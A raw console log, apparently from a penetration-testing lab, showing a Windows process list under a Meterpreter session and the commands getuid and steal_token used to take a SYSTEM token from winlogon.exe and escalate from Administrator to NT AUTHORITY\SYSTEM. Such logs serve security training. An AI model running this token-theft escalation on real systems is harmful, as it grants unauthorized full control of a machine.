 1340 516 vm3dservice.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\vm3dservice.exe
1356 516 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.
1364 432 winlogon.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
1376 584 dllhost.exe x64 2 12SERVER10\Administrator C:\Windows\system32\DllHost.exe
1380 1412 cmd.exe x64 2 12SERVER10\Administrator C:\Windows\system32\cmd.exe
1412 832 explorer.exe x64 2 12SERVER10\Administrator C:\Windows\Explorer.EXE
1440 1412 msf.exe x64 2 12SERVER10\Administrator C:\Users\Administrator\Desktop\msf.exe
1572 584 dllhost.exe x64 3 MOONSEC\test C:\Windows\system32\DllHost.exe
1716 1380 conhost.exe x64 2 12SERVER10\Administrator C:\Windows\system32\conhost.exe
1756 1340 vm3dservice.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\system32\vm3dservice.exe
2016 516 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2212 516 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2376 1412 vmtoolsd.exe x64 2 12SERVER10\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.
2412 756 taskhostex.exe x64 3 MOONSEC\test C:\Windows\system32\taskhostex.exe
2460 584 ChsIME.exe x64 3 MOONSEC\test C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2544 584 ChsIME.exe x64 2 12SERVER10\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2592 584 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
2848 1032 explorer.exe x64 3 MOONSEC\test C:\Windows\Explorer.EXE
2896 2892 csrss.exe x64 2
2900 432 csrss.exe x64 3
2968 2892 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
3244 1412 msf.exe x64 2 12SERVER10\Administrator C:\Users\Administrator\Desktop\msf.exe
3540 3520 calc.exe x64 2 MOONSEC\test C:\Windows\system32\calc.exe
artifact.exe
meterpreter > getuid
Server username: 12SERVER10\Administrator
meterpreter > steal_token 1364
Stolen token with username: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >